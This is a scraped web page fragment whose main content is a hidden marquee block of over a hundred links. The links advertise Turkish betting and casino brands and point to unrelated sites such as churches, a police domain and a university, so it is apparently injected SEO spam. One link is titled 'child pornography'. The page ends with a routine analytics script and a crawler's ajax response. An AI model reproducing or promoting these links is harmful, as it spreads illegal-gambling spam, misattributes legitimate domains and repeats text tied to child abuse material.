href="https://www.bnoasis.church/" title="jojobet giriş">jojobet giriş</a><a href="https://firebaugh.org/" title="Casibom Giriş">Casibom Giriş</a><a href="https://smartreklam.com.tr/" title="betsmove">betsmove</a><a href="https://bellatasarim.com/" title="betsmove">betsmove</a><a href="https://mdoganelektrik.com.tr/" title="piabellacasino">piabellacasino</a><a href="https://atolyeteknik.com/" title="piabellacasino">piabellacasino</a><a href="https://g-tech.com.tr/" title="casinowon">casinowon</a><a href="https://belfa.com.tr" title="casinowon">casinowon</a><a href="https://aytekdoviz.com/" title="pusulabet">pusulabet</a><a href="https://aytekdoviz.com/" title="pusulabet">pusulabet</a><a href="https://www.gvscolombia.com/" title="casibom">casibom</a><a href="https://www.gvscolombia.com/" title="casibom giriş">casibom giriş</a><a href="https://legionural.ru/" title="casibom">casibom</a><a href="https://shop.jessedraxler.com/" title="jojobet giriş">jojobet giriş</a><a href="https://www.edicolaradetzky.com/" title="jojobet">jojobet</a><a href="https://vellent.com/" title="jojobet">jojobet</a><a href="https://vellent.com/" title="jojobet giriş">jojobet giriş</a><a href="https://www.demellos.com/" title="bonus veren siteler">bonus veren siteler</a><a href="https://tanyerikozmetik.com/" title="pusulabet">pusulabet</a><a href="https://tanyerikozmetik.com/" title="pusulabet giriş">pusulabet giriş</a><a href="https://www.drcarlosgodoy.com/" title="grandpashabet">grandpashabet</a><a href="https://educacionsanvicente.cl/" title="sekabet">sekabet</a><a href="https://genesresunited.co.uk/" title="sekabet">sekabet</a><a href="https://carlthompeson.co.uk/" title="marsbahis">marsbahis</a><a href="https://b2einfotech.com/" title="meritking">meritking</a><a href="https://x.com/matbetlogin2026" title="matbet giriş">matbet giriş</a><a href=" https://x.com/holigant2026gir" title="holiganbet giriş">holiganbet giriş</a><a href="https://b2einfotech.com/" title="meritking">meritking</a><a href="https://chestcourses.org/" title="imajbet">imajbet</a><a href="https://www.positronhospital.com/" title="betpas">betpas</a><a href="https://vertisoli.ge/" title="matbet giriş">matbet giriş</a><a href="https://x.com/sekabet2026gir " title="sekabet">sekabet</a><a href="https://areanacreation.com/" title="otobet">otobet</a><a href="https://toxsoft.ge/" title="marsbahis">marsbahis</a><a href="https://b2einfotech.com/" title="meritking">meritking</a><a href="https://www.dops.dk/" title="pusulabet">pusulabet</a><a href="https://laexquisitadenin.com/" title="grandpashabet">grandpashabet</a><a href="https://feidasolarenergy.com/" title="pusulabet giriş">pusulabet giriş</a><a href="https://toppsproductssa.co.za/" title="matbet">matbet</a><a href="https://twitter.com/holigant2026gir" title="holiganbet">holiganbet</a><a href="https://www.kallesandare.se/" title="meritking giriş">meritking giriş</a><a href="https://twitter.com/matbetlogin2026" title="matbet">matbet</a><a href="https://thesouthcliff.co.uk/" title="kavbet">kavbet</a><a href="https://dogkat.com.co/" title="meritking giriş">meritking giriş</a><a href="https://x.com/sekabet2026gir" title="sekabet güncel giriş">sekabet güncel giriş</a><a href="https://x.com/imajbeltgirs2" title="imajbet giriş">imajbet giriş</a><a href="https://theplayerstats.com/" title="grandpashabet giriş">grandpashabet giriş</a><a href="https://fintechzom.co.uk/" title="pusulabet giriş">pusulabet giriş</a><a href="https://genesresunited.co.uk/" title="sekabet giriş">sekabet giriş</a><a href="https://thesouthcliff.co.uk/" title="kavbet giriş">kavbet giriş</a><a href="https://dryseal.ie/" title="romabet">romabet</a><a href="https://www.hughesandcoleman.com/" title="casibom">casibom</a><a href="https://2016.adaf.gr/" title="Vaycasino">Vaycasino</a><a href="https://tadton.sakhonnakhon.police.go.th/" title="casibom">casibom</a><a href="https://menudelicioso.com" title="atlasbet">atlasbet</a><a href="https://camisetasmartorell.com" title="süratbet">süratbet</a><a href="https://snap2kart.com" title="enbet">enbet</a><a href="https://f-apps.co.ke" title="betmarino">betmarino</a><a href="https://mensiafid.be/" title="misliwin">misliwin</a><a href="https://elitecricketacademyaustin.com/" title="rekorbet">rekorbet</a><a href="https://kratosperu.com/" title="yakabet">yakabet</a><a href="https://www.electricmonk.org.uk/" title="ultrabet">ultrabet</a><a href="https://www.thestonecenternc.com/" title="pusulabet">pusulabet</a><a href="https://allplumbing.com/" title="cratosroyalbet">cratosroyalbet</a><a href="https://carlthompeson.co.uk/" title="marsbahis giriş">marsbahis giriş</a><a href="https://optimizaclick.com/" title="Jojobet">Jojobet</a><a href="https://loyalworldgroup.co.in/" title="winxbet">winxbet</a><a href="https://odexp.co.uk/" title="kulisbet">kulisbet</a><a href="https://www.marycinque.it/" title="megabahis">megabahis</a><a href="https://cmcguigan.com/" title="padişahbet">padişahbet</a><a href="https://satechnicaldubai.com/" title="betwoon">betwoon</a><a href="https://ilrc-trico.org/" title="lunabet">lunabet</a><a href="https://dentalarteclinicas.com.br" title="Restbet">Restbet</a><a href="https://domicatalinas.org" title="Betpas">Betpas</a><a href="https://statecapture.org.za/" title="matbet">matbet</a><a href="https://fourthchapter.com.au/" title="jojobet">jojobet</a><a href="https://www.servizitalia.it/" title="vaycasino">vaycasino</a><a href="https://nmpsfa.org/" title="betsmove">betsmove</a><a href="https://sobelskin.com/" title="marsbahis">marsbahis</a><a href="https://elwadysteel.com/" title="casibom">casibom</a><a href="https://elwadysteel.com/" title="casibom giriş">casibom giriş</a><a href="https://www.nasom.org.my/" title="jojobet giriş">jojobet giriş</a><a href="https://www.mitchellevan.com/" title="jojobet">jojobet</a><a href="https://silkroutetour.com/" title="kulisbet">kulisbet</a><a href="https://sapphirelinenapparel.com/" title="dinamobet">dinamobet</a><a href="https://theluvlybeesgroup.com/" title="artemisbet">artemisbet</a><a href="https://personnel.reru.ac.th/" title="onwin">onwin</a><a href="https://fartisticar.com.mx/" title="betkolik">betkolik</a><a href="https://mikeslosbergbooks.com/" title="masterbetting">masterbetting</a><a href="https://dombrew.ru/" title="rinabet">rinabet</a><a href="https://merkator.me" title="child pornography">child pornography</a><a href="https://www.asdenic.org/" title="masterbetting">masterbetting</a><a href="http://aabadbread.com/" title="kalebet">kalebet</a><a href="https://midasagro.in/" title="lordbahis">lordbahis</a><a href="https://wdcnet.com.br" title="jojobet">jojobet</a><a href="https://www.foodio.de/" title="marsbahis">marsbahis</a><a href="https://www.campobaeza.com/" title="casibom">casibom</a><a href="https://www.campobaeza.com/" title="casibom giriş">casibom giriş</a><a href="https://tipsydiaries.com/" title="meritking">meritking</a><a href="https://sharpchucks.com/" title="jojobet">jojobet</a><a href="https://www.mitchellevan.com/" title="jojobet">jojobet</a><a href="https://jmjprojects.in/" title="vaycasino">vaycasino</a><a href="https://omiconrightsagency.com/" title="kingroyal">kingroyal</a><a href="https://benziga.blog/" title="ultrabet">ultrabet</a><a href="https://boardweekly.com/" title="betebet">betebet</a><a href="https://pachamamaturismo.org/" title="asyabahis">asyabahis</a><a href="https://kocaustamuhendislik.com.tr/" title="artemisbet">artemisbet</a><a href="https://x.com/btbebasar" title="betebet">betebet</a><a href="https://aramex.co.za/" title="casibom">casibom</a><a href="https://x.com/kngrylbasar" title="kingroyal">kingroyal</a><a href="https://denuiluongthuong.com/" title="limanbet">limanbet</a><a href="https://thecandycrafts.com" title="galabet">galabet</a><a href="https://osmosisinversa.mx/" title="teosbet">teosbet</a><a href="https://caparyapi.com.tr/" title="marsbahis">marsbahis</a><a href="https://www.flisvosmarina.com/" title="casibom">casibom</a><a href="https://kit-e.ru/" title="marsbahis">marsbahis</a><a href="https://kit-e.ru/" title="marsbahis giriş">marsbahis giriş</a><a href="https://www.robbrobb.com/" title="jojobet">jojobet</a><a href="https://salondeidiomas.es/" title="marsbahis">marsbahis</a><a href="https://ilcaudino.it/" title="Canlı Casino">Canlı Casino</a><a href="https://www.manchester.edu/" title="casibom">casibom</a><a href="https://ilcaudino.it/" title="casibom">casibom</a><a href="https://ilcaudino.it/" title="casibom giriş">casibom giriş</a><a href="https://www.yenidendirilis.com.tr/" title="marsbahis">marsbahis</a>
</marquee><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"8e50d458c7504c89b94b236374c24e8d","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://corumnews.com/wp-admin/admin-ajax.php
body_size: -438
content:
{"time":1768377459000}